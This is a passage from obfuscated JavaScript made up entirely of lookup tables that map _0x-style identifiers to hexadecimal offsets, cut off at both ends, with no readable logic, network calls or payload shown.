45cb7:0xa57,_0x539a5a:0x775,_0x13a1a9:0x707,_0x568179:0x46f,_0x54db41:0xc1,_0xbdecfa:0xb3,_0x5c433a:0xb72,_0x467c63:0x80d,_0xb01688:0x140c,_0x5138b8:0xcb6,_0x5dae91:0x8cf,_0xdae9bc:0xe68,_0x4079b8:0x14d1,_0x55073f:0xeda,_0x4226b0:0x6a5,_0x28c90e:0x6df,_0x15a66d:0xefa,_0x4d5641:0xacd},_0x1ccbd3={_0xe2093c:0xa86,_0x1d9bc4:0xa9b},_0x41c0c2={_0x56259f:0x39d},_0x57a828={_0x36801e:0x7ae},_0x57f0e4={_0x25f61d:0xe7d,_0x35eac6:0x16f,_0x58dbf7:0x6d1,_0x516f94:0x32b,_0x5bfc14:0xbcd,_0x476809:0x6e0,_0x4e6c2b:0xa55,_0x4498bb:0x86a,_0x451ca9:0x7db,_0x2cfc19:0xecb,_0x347b3f:0xb27,_0x3b572d:0xaaa,_0x1208ac:0x816,_0x3f25af:0x830,_0x36a2d0:0x4bc,_0x2f6f35:0x1d5,_0x1e2f87:0x5d6,_0xf1d561:0x502,_0x24f8d6:0xb15,_0x2e05eb:0x1007,_0x52e019:0xc66,_0x2bca74:0x115a,_0x59096f:0x6da,_0x577328:0x65b,_0x2a3ad0:0x40,_0x5815b8:0x5f5,_0x41df35:0x2b7,_0x1eb68d:0x3a8,_0xf530d6:0x3ce,_0x1915a8:0x407,_0x1605fc:0x4a6,_0x33f02c:0x863,_0x532e9c:0xace,_0x199b92:0x60e,_0x35fdfa:0x912,_0x481f36:0xe03,_0x5c14dc:0x8b1,_0xae5159:0x1c9,_0x1ebdae:0xdb9,_0x450941:0xb46,_0x36c22b:0x3cc,_0xd8d3e0:0x2e2,_0x192a66:0x2c8,_0x1c426a:0x754,_0x5cdc93:0x373,_0x4d17dd:0x84d,_0x184c0d:0x73b,_0x385823:0x96d,_0x5615e0:0xa16,_0x933cd4:0x805,_0x48f15d:0x7ca,_0x58d92e:0x274,_0x10f7e6:0x3b1,_0x18b25a:0x3d2,_0x4b6d50:0xf2a,_0x4d85d1:0xb98,_0x5d63c2:0x4c0,_0x43e751:0x3ac,_0x54e538:0x6b9,_0x133f50:0x3db,_0x3484e3:0x281,_0x5d6bb2:0x890,_0x43d4e0:0x8b3,_0x144f6a:0xe98,_0x97dbd4:0x1344,_0x173938:0x959,_0x406421:0xba5},_0x5d4d1f={_0x220708:0xca,_0x507959:0x257},_0x5a32fe={_0x1fed34:0x79,_0x48f9ee:0x225},_0x4d3c2e={_0x4d751c:0x283,_0x57e53a:0x60d},_0x5f0535={_0x5f177c:0x12f,_0x1b521b:0x8e1,_0x33c4bc:0x3b2},_0x2c7fc7={_0x60f9b2:0x233,_0x1c51d6:0x2fc},_0x275b71={_0x1f0b3a:0x86b,_0x580f05:0x5f},_0x158779={_0x31c768:0xdaa,_0x24c2db:0x930},_0x5d54ff={_0xfbd988:0x818,_0x89f2d9:0x34d,_0x1176eb:0xd7d,_0x5adff8:0x9f0,_0x31c828:0xa76,_0x516be2:0x784,_0x1ce5df:0xc7c,_0x4d42da:0x2b0,_0xab9904:0xf2b,_0x21fabe:0xc06,_0xff167b:0xdd0,_0x4d763c:0x84e,_0xe3251e:0x3ff,_0x27534c:0xad1,_0x151f26:0x816,_0x59a3a6:0x1b9,_0x305c29:0x7e8,_0x218318:0x781,_0x3248c7:0xe5c,_0x238927:0x5dd,_0x1c9729:0x910,_0x46e63a:0x5a8,_0x42c3e7:0xefb,_0x50d602:0x1307,_0x487d36:0xcc8,_0x45c873:0x113f,_0x3a5c2c:0xf93,_0x3f3b21:0xef1,_0x5e9c12:0x161,_0x11c75e:0xa93,_0x373f2e:0x1072,_0x488ff7:0xbaf,_0x2ab8f0:0x4b7,_0x5cfb1b:0x8ae,_0x4d8249:0xa56,_0x356372:0xb54,_0x44d6fc:0xd9c,_0x4b01a9:0x98e,_0x4d5d65:0x6ef,_0x5316b5:0x673,_0x3a1a79:0xb78,_0x425e5a:0x6fd,_0x10bae1:0x403,_0x59c1a0:0x262,_0x17aba2:0x804,_0x213516:0x979,_0xc7552a:0x60d,_0x369d55:0xd3a,_0x4c5148:0xb07,_0x5f3d4a:0x625,_0x1522fd:0x831,_0x5dd458:0x2fc,_0x26d5a5:0x136c,_0x5bc91a:0x14c2,_0x14d2d8:0x6d8,_0xdd3cf4:0x6cd,_0x5a2e73:0x454,_0x149a73:0xa28,_0x3d77d4:0x9ce,_0x32c207:0xd9d,_0x4190eb:0xe64,_0x58b5e5:0x984,_0x20cd6f:0x14d9,_0x1c0751:0xe2a,_0x1cb93e:0x1276,_0x4c4729:0x1bb,_0x104c7a:0xa59,_0x45ad75:0xfd5,_0x3b9d4b:0xc33,_0x28bbb6:0xe04,_0x41007a:0x11d8},_0xf80a37={_0x24f52f:0xd65,_0x232e75:0x484,_0x35e88c:0x922,_0x45bec8:0x666,_0x4f16d0:0x2bd,_0x2e9a16:0x74e,_0x577d99:0x39a,_0x4287c6:0x5ad,_0x418369:0x283,_0x360519:0x2f6,_0x34684a:0x1ec,_0x432fc3:0x14e,_0x3088f9:0x78f},_0x5af1b0={_0x36e17d:0x6b,_0x17d901:0x21c,_0x4a82ee:0x172},_0x375965={_0x598823:0x85},_0x2378bf={_0x5bd754:0x160,_0x79002c:0xc6},_0x4f1dbf={_0x4e1bac:0xbd1,_0x238a18:0x89a,_0x52cadb:0xd3b,_0x46577b:0x507,_0x4be64f:0xd80,_0x307005:0x1142,_0x17ff56:0xb08,_0x35983c:0xe40,_0x341279:0x990,_0x321bcd:0xde4,_0x42e1bc:0xcbc,_0x242713:0x68f,_0x4c6d42:0x232,_0x2cf1e2:0xbb7,_0x59d753:0x9e7,_0x5409ea:0x259,_0x99126e:0x968},_0x2f6c3a={_0xac89f1:0x2b,_0x39b1a9:0x45,_0x44c6cb:0x103},_0x37ad2c={_0x98b8c2:0x5cc,_0x59e43e:0x1f8,_0xfb5f51:0x614,_0x19fe1b:0x67b,_0x4ebc87:0x7fd,_0x17196c:0x1023,_0x4bcdb6:0x1053,_0x44f928:0xe1c,_0xff168b:0xb8b,_0xe9f772:0xa5e,_0x137c39:0xd40,_0x44be13:0xa52,_0x313f6f:0x9d7,_0x403939:0x7e5,_0x136615:0x71b,_0x40f35f:0x154,_0x43e69f:0xb5a,_0xf9e543:0x3c3,_0x7ebb2d:0xcdb,_0x5854f9:0x930,_0xc7c27c:0xa91,_0xc5e52c:0x451,_0x4964fc:0x7b4,_0x409175:0x490,_0x4725d2:0xc1e,_0x1a1d0b:0xae7,_0x23b078:0x7d7,_0x114f99:0x50b,_0x2d82ab:0xa6f,_0x52060e:0xf11,_0x4959cd:0x39,_0x230fa6:0x72a,_0x4124e0:0x472,_0x121382:0x6ae,_0x24b99c:0xeef,_0x35d562:0xccd,_0x3601d2:0xe26,_0x4da6e4:0x467,_0x54b6cf:0xd57,_0x25bb36:0xa36,_0x5e91b8:0x790,_0x4e3a75:0x3de,_0x5da0ca:0x97e,_0x1ea57c:0x679,_0x3345d6:0x503,_0x376fdb:0xb4c,_0x54037a:0x7a2,_0x5cb18d:0xdba,_0x351e3a:0x1462,_0x4e2fa1:0x7dd,_0x5b5a60:0xa77,_0x1f8ac7:0xaf8,_0x1ad0f8:0x769,_0x488e3e:0x6e7,_0x4fb584:0x40c,_0x1b9251:0x1f,_0x1bf511:0x842,_0x486839:0x1ca,_0xee22e0:0x21d,_0x474883:0x93e,_0x7f027d:0x418,_0x293e79:0x459,_0x327a19:0x125,_0x35468d:0x9d5,_0x2831e7:0x498,_0x32228f:0x981,_0x2633fb:0xb26,_0x862c63:0xa3f,_0x2e6dd7:0x337,_0x4892be:0xb5b,_0x21d954:0x352,_0x30165b:0x6a8,_0x40b7d6:0x802,_0x26558d:0xc00,_0x716192:0x850,_0x2ce41b:0x989,_0x431e95:0xbed,_0x52a43c:0x1bc,_0xf62875:0x436,_0xe4f067:0x88a,_0x306720:0x4df,_0x2c3c59:0xc1b,_0x67d660:0x945,_0x1bf8e5:0xa54,_0x46e8d8:0x750,_0x40ba37:0x7d7,_0x1f300f:0xde0,_0x5b3cfc:0xb3c,_0x5c0167:0x593,_0x15be8c:0xa9f,_0xa89ebe:0x10f,_0x133728:0x1fc,_0x2a55d6:0x943,_0x4ccccc:0x68c,_0x3e3094:0x951,_0x1b57a2:0xda1,_0x13fba1:0x46e,_0x401722:0x4b5,_0x119f63:0x80e,_0x257e93:0x880,_0x44803b:0x527,_0x344b0b:0x516,_0x17452b:0xc00,_0x48667a:0x10c9,_0x44602e:0xa65,_0x1d9c6e:0xc68,_0x3523b0:0xd14,_0x9c98d:0x719,_0x45103b:0xda4,_0x1f9a7d:0x3f5,_0x16c309:0x9dd,_0x5be738:0xe20,_0x47040a:0xb2a},_0x351575={_0x4bd1a3:0x160,_0x2534c3:0x7ce},_0x299124={_0x5b9703:0x270,_0x421452:0x282,_0x3548db:0x137},_0x720401={_0x49e916:0xb97,_0xf5c968:0x9c0,_0x7c7def:0xf15},_0x42f454={_0xbcd0a:0xd90,_0x3fc67e:0x72e,_0x391b4d:0x99e},_0x4fc5f8={_0x43c92d:0xa8d,_0x249b5d:0x887,_0x8e10c:0x13bf,_0x569a0e:0xaa4,_0x37408f:0x43a,_0x29260e:0x508,_0x1b71b2:0x428,_0x2876c9:0x193,_0x54c655:0x2f4,_0x1f1055:0x1ae,_0x41c4b8:0x290,_0x4048a5:0x7a7,_0x3f462c:0xafc,_0x469c0c:0x10bf,_0x258a82:0xc50,_0x5c1c28:0xabd,_0x5301fb:0xcfe,_0x560a07:0x3af,_0x25c7ed:0x443,_0x53a2b5:0x3e1,_0x21a9cc:0x22e,_0x7c6a52:0xe19,_0x1685dc:0x125c,_0x1e1315:0x1a7,_0x3415da:0x855,_0x28ec65:0x7d0,_0x1687d2:0x64e,_0xa8e801:0x333,_0x81106c:0x826,_0x51dd0d:0xc63,_0x5d05eb:0xc48,_0xa778a3:0x84e,_0x33a933:0xc8e,_0x58b563:0xed1,_0x28f716:0x3e3,_0x3cd406:0xe4,_0x3f0691:0x11dc,_0x2704dd:0x1173,_0x25b30b:0xda4,_0x4a1f89:0x1337,_0x10789f:0x72b,_0x41498d:0x488,_0x2bd4b9:0x6f1,_0x4f0048:0xc81,_0x590297:0xcb1,_0xe8f8db:0x11ac,_0x384d1c:0x82a,_0x518df8:0xba5,_0x355133:0xac7,_0x1a0184:0x13fc,_0x203e86:0xaef,_0x28e821:0x69b,_0x5accb9:0xba5,_0x2a26e9:0xbd,_0x2947ed:0x48a,_0x376dea:0xf59,_0x266dae:0xb8e,_0x249fb4:0x898,_0x4b7bc0:0x758,_0x5e60a6:0xb24,_0x11ec7c:0xd4e,_0x2ab2f8:0xb85,_0x1d97a1:0xa4a,_0x56d894:0x625,_0x16a5a9:0x9a2,_0x3acc05:0x523,_0x269986:0xc92,_0x2d2a01:0x629,_0x4da2b5:0xe85,_0x49ef5a:0x144e,_0x273006:0xc87,_0x18d5da:0xaa8,_0x35bdbb:0xbd4,_0x31ee63:0x5ba,_0x257649:0xefb,_0x43b859:0x881,_0x2e1c1f:0xe14,_0x3232ff:0x1230,_0x267598:0x970,_0x542510:0x7ac,_0x119bc6:0xa3e,_0x458748:0x2a,_0x1f619b:0x599,_0xb763e6:0xa64,_0x321602:0xb3f,_0x3c36ea:0xb8a,_0xe43061:0x1125,_0x40b22a:0xd3d,_0x4c4360:0xa19,_0x1e6e80:0x952,_0x3af024:0xb06,_0x34d294:0xed6,_0x432c6b:0x9c7,_0xe462:0x6ab,_0x544408:0x350,_0x50f6fc:0xde,_0x5b16d9:0x337,_0x10232e:0x209,_0x4f2289:0x87b,_0x453ce7:0x7f5,_0x59f46b:0x72d,_0x286eb4:0x93b,_0x55433b:0x582,_0x54aebc:0x30f,_0xeea6a9:0xe24,_0x2f0634:0xcc4,_0xd7f7ac:0x450,_0xda2854:0x428,_0x17ab23:0xa30,_0x59b415:0x86e,_0x35651d:0x8e3,_0x21328f:0xbe3,_0x4e4472:0x109a,_0x464f84:0x1428,_0x5d0968:0xe67,_0xb7a55a:0xf7e,_0x55b135:0x7bf,_0x20fa32:0x735,_0x3696d1:0x873,_0xf79ea3:0x8c7,_0x5335fd:0x542,_0x1c50be:0x665,_0x372f53:0x464,_0x416567:0xdc9,_0x125844:0x3c7,_0x5ee6e2:0x551,_0x3380e7:0x34c,_0x4b6874:0x579,_0x48b35c:0xb88,_0x353a2f:0xbc8,_0x5f5083:0x941,_0x48ce34:0xd53,_0x28cf27:0xc8,_0x19dbc8:0x740,_0x4bfc00:0x9c3,_0x2d580a:0x68e,_0x5e5e71:0xa90,_0x533723:0xf36,_0x42bc4f:0xc05,_0x28dce9:0x769,_0x35bb48:0x7cb,_0x515bdf:0xd2b,_0x4337bb:0x3a7,_0x48c682:0x18c,_0x94f2ec:0xf3,_0x395cf5:0x1ea,_0x2c9bad:0x175,_0x4469a3:0x77c},_0x597c86={_0x1cf61e:0x3db,_0x4d3066:0xd17,_0x489020:0x170,_0x4d4789:0x282,_0x195106:0x1ec,_0x262f87:0x46a,_0x5040ac:0x2f6,_0x5c70b5:0x17e,_0xc7ab8f:0x111},_0x5d38c5={_0x181767:0x101,_0x443d1a:0x137,_0x264df3:0x1cd},_0x4187e4={_0x32455c:0x70b,_0x231a0e:0x6bb,_0x582885:0xa18},_0x333886={_0x11c833:0x145},_0x1871a7={_0x4365e6:0xbe4,_0x36805f:0x5ab,_0x74872c:0x6e,_0x3c5027:0x659,_0x311456:0xbb8,_0x1696e5:0x324,_0x2c7d51:0x750,_0xaafc4b:0x384,_0x226172:0x182,_0x5592c5:0xfe1,_0x544c5b:0x909,_0x4181b5:0xe8a,_0x4a0ec9:0xe72,_0x4a0376:0x4c9,_0x425669:0x1d9,_0x10a1b9:0x11f,_0x49d3e0:0x3c0,_0x5baf23:0xcf6,_0x4edb97:0xb36,_0x25e7c6:0x48e,_0x2f0a9e:0x700,_0x35f8ca:0xb48,_0x15b0a5:0x35b,_0x208572:0xe0a,_0x27d376:0x3b0,_0xe406e0:0x8aa,_0xe15cbe:0x39f,_0x574c7b:0x2e0,_0x438eeb:0x2c,_0x3ae322:0xd91,_0x49ba28:0x1158,_0x350483:0x952,_0x724c2c:0x73e,_0x4373e1:0x70f,_0x227bfd:0x3a2,_0x469884:0x273,_0x35a510:0x829,_0x47ef7c:0x1fc,_0x43ec40:0xe28,_0x493fe5:0xf7d,_0x3b67d4:0x1255,_0xc0616a:0x1115,_0x1d5e0c:0x2b7,_0x3b888c:0x4b8,_0x346d06:0x69,_0x4951ab:0xcf3,_0x37d703:0x9dd,_0x561c27:0xb6d,_0x4ddba6:0xdeb,_0x3cc05d:0x5ae,_0x26e9c0:0xace,_0x533a83:0x76a,_0x2ffb61:0xaa2,_0x4142e0:0x772,_0x45a943:0x5f6,_0x16997c:0x9dd,_0x3a8244:0xfa9,_0x27c239:0x14e,_0x25590a:0xe41,_0x36e6df:0x8ae,_0x5204bb:0x517,_0x370e63:0x175,_0x3a2889:0x66f,_0x4afdff:0x9e6,_0x45a07e:0x9da,_0x4292a2:0xb1f,_0x3b8d04:0xbf4,_0x432cf3:0x73c,_0x484977:0xf23,_0x3f471d:0x872,_0x174bfe:0x770,_0x334177:0x311,_0x435b16:0xe8b,_0x1dc458:0xb18,_0x34e6d0:0xf41,_0x51b8da:0x9fb,_0x9864d8:0x545,_0x61bb80:0x944},_0x4158ed={_0x19dc53:0x1c},_0x317e5f={_0x25ae36:0x183,_0x11d230:0xa7,_0x366d1f:0x1ac},_0x579391={_0x119966:0xd55,_0x885da7:0xd34,_0x27b1cd:0xa95},_0x5c1890={_0x532468:0x380,_0x54ce11:0x502,_0x59146c:0x7f,_0x11b292:0x8be,_0x2fde58:0x83c,_0x3f574d:0xadf,_0xe71159:0xf57,_0x2c80ac:0xb43,_0x1ca7bc:0x5b1,_0x355866:0xb9c,_0x149058:0x477,_0x5c767a:0xfba,_0x440fe6:0x15f6,_0x4ad314:0x1609,_0xa482f9:0xbf0,_0x30992a:0x13f0,_0x334263:0x7a8,_0x282cde:0x99d,_0x4fb684:0x5d1,_0x4e2cb2:0x1c3,_0xfdb1e2:0x386,_0x5beeec:0x336,_0x5b6a9e:0x939,_0x162134:0x510,_0xac696e:0xa22,_0x39aefa:0x6c6,_0x800aba:0x93c,_0x44b6fe:0x11b2,_0x396daf:0x150f,_0x283cf7:0x134f,_0x551585:0xc25,_0x592e49:0x8de,_0xf87402:0x999,_0x549fb5:0xe2d,_0x290784:0x3ff,_0x36b3af:0xff7,_0x25a7b5:0x104c,_0x22c9c6:0xca7,_0x52f107:0xed7,_0x2b3c47:0x111a,_0x3f502a:0xb26,_0x3005f5:0xfce,_0x4adfcc:0x1233,_0x46b6c5:0xfe7,_0x1f9dbc:0x12d2,_0x1e4e17:0x9a6,_0x286fa3:0x4d4,_0x1eb988:0x8de,_0x32bfab:0xd6c,_0x31d6d6:0x71c,_0x11f2dd:0xd8e,_0x4c2963:0x1097,_0xdabe3:0x126f,_0x7e6e71:0x9ab,_0x402f6e:0xde2,_0x507a24:0x415,_0x80ba59:0x502,_0x3af1a8:0x2ef,_0x801fde:0x5de,_0x4e7fd0:0x4cd,_0x2b989d:0x570,_0x146be0:0xaa2,_0x4b2dda:0x7b5,_0xb0fc2a:0x913,_0x35beb2:0x6f4,_0x588e56:0xba5,_0x2df947:0xe15,_0x527301:0xa06,_0x2fa3a6:0x41,_0x5bbe7c:0xd25,_0x106db4:0x8d0,_0xa5eb5:0x7b5,_0x48aed3:0x376,_0x4d0a64:0x86d,_0xfaba0:0xdec,_0x14d158:0x11fb,_0x1d3289:0xff2,_0x583a7f:0x969,_0x22fcfe:0x7d4,_0x46fa4a:0x90f,_0x43ddea:0x4b3,_0x36f92a:0xa66,_0x6e128a:0xd61,_0x3d6f2b:0x802,_0x2fe3de:0x9bc,_0x5a88fe:0x129b,_0x379c6e:0x10cd,_0x5c70f2:0xf7c,_0x78187e:0xbb1,_0x5da052:0xb68,_0x97fb2e:0x867,_0xd0d6dc:0x8bf,_0x117280:0x785,_0x1eabc7:0x192,_0x1c9181:0x550,_0x416917:0xed5,_0x27aeca:0x75f,_0x711c39:0x3f9,_0x323289:0xa67,_0x3c5219:0x1075,_0x2f39ec:0x11a4,_0x22c6a8:0xac3,_0x5ccd54:0x1311,_0x57723c:0x577,_0x2946ac:0x8d5,_0x45770e:0x7e,_0x13e7c5:0xee5,_0x59d1fa:0xcfc,_0x4b5c60:0xc50,_0x4c92cc:0x753,_0x4f4367:0x258,_0x6b5d9:0x9a2,_0xa06353:0x447,_0x1bdd7e:0x164,_0x595607:0x25e,_0x197433:0x4bc,_0x10a209:0x5d6,_0xc96281:0x5c8,_0x1d73e8:0xc4,_0x5c8b34:0x881,_0x2f29f7:0xb31,_0x58c575:0x5c3,_0x387af3:0x7f7,_0x5d7033:0x32a,_0x5d991c:0x941,_0x43041e:0x4c6,_0x401dd6:0x236,_0x3cad8f:0x106,_0x12a421:0xd89,_0x1ff1fd:0x724,_0x61b36d:0x66d,_0x176359:0x259,_0x26b466:0x147,_0x593993:0xc3f,_0x2a016c:0x2be,_0x383ae0:0x79b,_0x4fa1a6:0xba2,_0x504317:0x5ee,_0x35882c:0x8ea,_0x1c92e7:0x520,_0x2ad6be:0x2e0,_0x3385d0:0x8d9,_0x426a16:0xd8e,_0xa93a2f:0x46c,_0x5c8cc8:0xc93,_0x2ab36f:0x8c8,_0x36b9a9:0x296,_0x454069:0x2a7,_0x4ddb10:0x447,_0x4c3b91:0x9cc,_0x194934:0x42c,_0x3a30f7:0xee4,_0x5a0316:0x880,_0x13262b:0x1142,_0x6619b4:0x1428,_0x31ce8e:0x8c0,_0x387726:0x2eb,_0x61feb3:0x5e2,_0x20f2c1:0x6a5,_0x139dca:0xc6d,_0x306206:0x11d0,_0x289ef5:0xcad,_0x4285cd:0x922,_0x1dd9a4:0xc98,_0x555579:0xacb,_0x183c3e:0xe8c},_0x17a330={_0x50afd7:0x1c2,_0x2b71dc:0x12d,_0x3f028e:0x79},_0x1df5a1={_0x5a60a9:0xf45,_0x4874d0:0x91f,_0x52f594:0xb17,_0x237418:0xb7c,_0x1890b1:0xb85,_0xbe5ff0:0xe7e,_0x82e393:0xf3,_0x15b9cf:0xcea,_0x42ba6d:0xb40,_0x408c7a:0x980,_0x5c23d2:0xb34,_0x4f6d6a:0x6a8,_0x3ac4b7:0xed2,_0x490b8c:0xd4b,_0x51699d:0x5e6,_0x1a0e2d:0x511,_0x2b5c53:0xcb,_0x5679da:0xbfa,_0x297fea:0x6e6,_0x1e2b58:0x579,_0x33618c:0x6d1,_0x95981e:0x3e,_0x2c7cec:0x536,_0x39b9b3:0x93c},_0x53989c={_0x1a3e63:0x19e,_0x87b468:0x1de,_0x1b264d:0x414},_0x4420fd={_0x393020:0x102,_0x3e1992:0x20,_0x49f49f:0x4d},_0xb5e8a6={_0x5508dc:0x2bf,_0x54475e:0x30b,_0x56d883:0x266,_0x100c9f:0x7d8,_0x2c5118:0x7a8,_0x1c76a0:0x181,_0x43c51c:0x22f,_0x22dc2c:0xbf5,_0x21d794:0x187,_0x58cfc9:0x248,_0x3dbb33:0xb92,_0x1e3ed4:0x55f,_0x544e12:0x9d2,_0xacdf61:0x513,_0x4987b3:0x107c,_0x197d2f:0x1062,_0x595152:0x895,_0x5dd791:0xa23,_0x2af72e:0xfcd,_0x256b6a:0x39b,_0x38338b:0x120,_0x48f5b4:0x84,_0x20a5f5:0x135,_0x44f0d3:0x447,_0x4c0d55:0x680,_0x433a10:0x1d4,_0x49cd1b:0x373,_0x52537:0x42d,_0x5a4592:0x5d1,_0x272954:0xa1f,_0x4bfc68:0x33b,_0x3cfc5d:0x5fd,_0x4f0546:0xb60,_0x2eaa4e:0xc48,_0x1367e2:0xe98,_0x197a46:0xb63,_0x20b35f:0x51a,_0x601078:0xf1,_0x260cab:0xfe4,_0x237cda:0xda8,_0x57bec0:0xb54,_0x1e1a91:0x933,_0x2a07e8:0xcd0,_0x185368:0x701,_0x1d108f:0x476,_0x137e88:0x2bf,_0x45f961:0xb8b,_0x3ef871:0xcfa,_0xe0eb49:0x195,_0x2b312a:0x77c,_0x4c6673:0xabf,_0x2841e3:0x8de,_0x301e60:0x8bf,_0xba175e:0x71a,_0x4d7e02:0x767,_0x50afc3:0x831,_0x4a6d67:0x5ad,_0x2e4eb4:0x5ac,_0x2a6f40:0xd75,_0x3fa486:0x8de,_0x23ea30:0xf46,_0x3f4c55:0xa92,_0x13c641:0x5f0,_0x4fe0b5:0x58f,_0x43cd58:0x749,_0x228497:0x43,_0x3629ba:0x66a,_0x136112:0x765,_0x5aad02:0x3c4,_0x6b6b6f:0x4dc,_0x70efff:0x434,_0x5420d5:0x558,_0x2b2034:0xe9,_0x25a33b:0xfb4,_0x4c3b92:0x729,_0x2d3029:0x988,_0x5d2a6d:0x102a,_0x3de44e:0xc39,_0x40d6f6:0xaca,_0x19c21b:0x950,_0x4257a6:0x8df,_0x1e3b98:0x6ee,_0x37dcee:0x170,_0x2575a1:0x9de,_0x2cbc0d:0x64c,_0x10911d:0x6ab,_0x495608:0x11,_0x611f26:0x1e5,_0x1595d3:0x4a4,_0x103918:0x3f1,_0x2b94e2:0x57e,_0x1678b4:0x6d4,_0x302f58:0x705,_0x2b9d79:0x8f8,_0x507722:0xe06,_0x5d4d7c:0x51a,_0x39e36c:0xf5f,_0x1de7c5:0x95f,_0x4a55c6:0xa5b,_0x464ed7:0x68c,_0x16c52e:0x4d6,_0x3883c7:0x13e,_0x368c74:0x700,_0x18c7d4:0x630,_0x45edb6:0xb0e,_0x39f381:0xb45,_0x12c13d:0x8e3,_0x21cb12:0x66,_0x498080:0x51c,_0x2639c8:0x91d,_0x2d229e:0x5d8,_0x566bf8:0x2fd,_0x42f67f:0x51c,_0x2d95fb:0x315,_0xea1fc2:0x824,_0x1db75a:0x345,_0x4389fb:0x28a,_0x72253b:0x3c3,_0xd14022:0x334,_0x55b605:0x4d9,_0x5d04de:0x55f,_0x1082d7:0x961,_0x43d026:0x7df,_0x18a418:0x218,_0x1b0b05:0x8d7,_0x1e209c:0x8e2,_0x3b8274:0x12d6,_0xaf9194:0xb35,_0x121af4:0x9bc,_0x2ce80e:0x2bf,_0x33bb06:0x8f3,_0x4ac138:0x196,_0x319a0c:0x64,_0x4bfd33:0x68f,_0x47363b:0x272,_0x5aa1b1:0x406,_0x83e8a9:0x9da,_0x455979:0x7c6,_0x10b94f:0x97d,_0x224cfb:0x31,_0x4a68d8:0x760,_0x25f6a5:0x849,_0x1c8224:0x11fa,_0x185716:0x83a,_0x3ea9fd:0xaec,_0xa3bb50:0x5ec,_0x28f82a:0xbea,_0x17f15e:0x503,_0x496f59:0x202,_0x43b60c:0x981,_0x29770e:0x854,_0x268b83:0xb62,_0x336c04:0x715,_0x54f17c:0xb82,_0x12d40e:0x854,_0x4e3e73:0xe48,_0x94f5c7:0xd7c,_0x7a9d4e:0x56,_0x46f490:0x336,_0x4d85e7:0x71d,_0x39088b:0x1ca,_0x1c35d5:0x3ff,_0x3b98a1:0x7af,_0x167bcd:0x2b7,_0x18a17c:0x1f5,_0x2833b3:0x534,_0x28ddde:0xf5,_0x186ed8:0x7e8,_0x5d6f81:0x16f,_0x53aa3f:0x3,_0x355338:0xa61,_0x3be760:0xb34,_0x11a716:0xd48,_0x489ee0:0x68f,_0x548c70:0x8f7,_0x4e1a5f:0x31c,_0x1dcfde:0x25c,_0x59140a:0x692,_0x1d2ba7:0x611,_0x36c889:0x857,_0x2ddd28:0x250,_0x261903:0x731,_0xa34ac6:0xa28,_0x421914:0x4ac,_0x35fd6b:0x352,_0x3bfcb3:0x333,_0x57757b:0x532,_0x19f9a4:0x68f,_0xb8071e:0x773,_0x1cc0ed:0x868,_0x1550bb:0x46c,_0x4001c9:0x810,_0x5cf8fa:0x823,_0x32f789:0x1b9,_0x57ae4e:0x64,_0xa6d8c0:0x43,_0x2bd344:0x4,_0x565173:0x232,_0xb3c301:0x599,_0x869cea:0x7f5,_0x572208:0xdfd,_0x3ad743:0x4e2,_0x599635:0x5ce,_0x380820:0x1b5,_0x25e527:0x9},_0x475189={_0x1828f3:0xae1,_0x1e37b8:0x873},_0x15e106={_0x105096:0x340,_0xf3ae20:0xfe},_0x451859={_0x68b70:0x8cc,_0x1a1840:0x96f},_0x3319a0={_0x5a249e:0x6e8,_0x1ed12b:0x891,_0x436253:0x10cd,_0x4cb4f9:0xf77,_0x34f370:0x1063,_0x1d9948:0x5bb,_0x1e2220:0xe48,_0x42d536:0x824,_0xc44abf:0xff2,_0x2dfdaa:0x657,_0xbc0b50:0xb29,_0x5caf66:0x47c,_0x358fc4:0x334,_0x2c3e04:0x1cf,_0x5ba1a1:0x9cd,_0x384678:0xb42,_0x75f6f0:0xe99,_0x4ceefe:0x6f0,_0x1ec7db:0xa53,_0x432da5:0xb6c,_0x2caf0e:0xae7,_0x43ac53:0x73e,_0xe4e396:0xa76,_0x3917f7:0xd23,_0x1d0ff0:0xdf8,_0xa05937:0xb29,_0x13b4c2:0x684,_0x2f87a8:0xd94,_0x1442a0:0xd23,_0x221ad9:0xa52,_0x3ed7b7:0x758,_0x4a4361:0x758,_0x4bf5a0:0x467,_0x1e4141:0x329,_0x1ca566:0x6af,_0x5bfa5e:0x1037,_0x45f6f1:0x1212,_0x5a0d8d:0xb88,_0x43ce00:0x8c1,_0x2ef702:0x6a1,_0x12a12b:0x300,_0x99fe8f:0xaba,_0x39653d:0x1345,_0x4b5792:0x3a6,_0x159ad4:0xde1,_0x13e2db:0x475,_0x1185eb:0xbf0,_0x546c22:0x57c,_0xd71e91:0x496,_0x4cac6b:0xba,_0x501d74:0x334,_0xa54b25:0x3d3,_0x5abd49:0x372,_0x30dfdf:0x5e8,_0x92b371:0x6e7,_0x42db08:0x21f,_0x2d7faf:0xea8,_0x379977:0x8c7,_0x4d2e0f:0x4d7,_0x91af91:0xa10,_0x313b4b:0x907,_0x58c750:0xdf1,_0x2705ed:0xba8,_0x46be82:0x18d,_0x3eeac2:0xf04,_0x5226ee:0xe0f,_0x19cb44:0x4ec,_0x2bf8b0:0xb16,_0x3bf814:0x7c2,_0x2fc2c0:0x84b,_0x13520d:0x10bd,_0x336549:0x5a7,_0x325854:0xf58,_0x5e320a:0x76e},_0x4c7401={_0x5dcfeb:0x86},_0x3be220={_0x27a332:0x6b8,_0x1b9702:0xd0e,_0x571a6a:0xac1,_0x39ef3d:0xa34,_0x4b5281:0x9d4,_0x570025:0x78d,_0xcc017a:0xb00,_0x4b9ceb:0xb9c,_0x4c37f7:0x102c,_0x10b297:0x8e2,_0x1fc2b9:0xebf,_0xa16493:0x75d,_0x4ea581:0x96,_0x23d7ea:0x1dd,_0x3cc804:0x6f2,_0x2684c5:0xd76,_0xa02d3d:0xbb6,_0x498c6d:0x5d,_0x4b1ac1:0x66f,_0x1c098d:0x973,_0x1cdec5:0x6d3,_0x4588bf:0x10df,_0x27558b:0xa58,_0x5d4c92:0xd1c,_0x201f1f:0x9b2,_0x513d62:0x70a,_0x7f85a1:0x4af,_0x51aa50:0x729,_0x576720:0x941,_0x11aa2f:0xbbc,_0x854243:0xd37,_0x263596:0x79d,_0x35ae07:0x65e,_0x1d651a:0xc43,_0x5328a1:0x5de,_0x28b231:0x416,_0x53f304:0x10f,_0x3aba70:0x30b,_0x3edfc6:0x21d,_0xe647ce:0xf9a,_0x324879:0x4c4,_0x135b54:0x587,_0x1f2084:0xee0,_0x21a2ee:0x12c5,_0x386985:0x5f9,_0x123f3a:0xdad,_0x584ef5:0x80a,_0xfeb585:0x3cd,_0x4d005a:0x552,_0xeb7900:0x3a8,_0x2fee35:0xd08,_0